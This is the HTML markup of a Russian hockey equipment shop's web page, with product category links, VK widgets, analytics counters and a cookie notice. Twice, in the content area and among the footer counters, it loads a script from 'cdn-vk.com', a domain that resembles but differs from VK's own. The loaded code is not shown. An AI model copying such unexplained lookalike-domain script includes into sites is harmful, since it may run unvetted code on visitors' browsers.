			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 01:13:22INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"g5NjZYZThGz22WOUZyRIxmzMGQkNQmYDjd0ZTNTNQdW"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fshchitki-bauer-x-int&t=%D0%A9%D0%B8%D1%82%D0%BA%D0%B8%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5%20Bauer%20X%20Int%20%D0%BF%D0%BE%D0%B4%D1%80%D0%BE%D1%81%D1%82%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768875008424&1768875008424
body_size: 85
content:
//:1
_sntnl1768875008424({date:"Tue, 20 Jan 2026 02:10:08 GMT", res:"1"})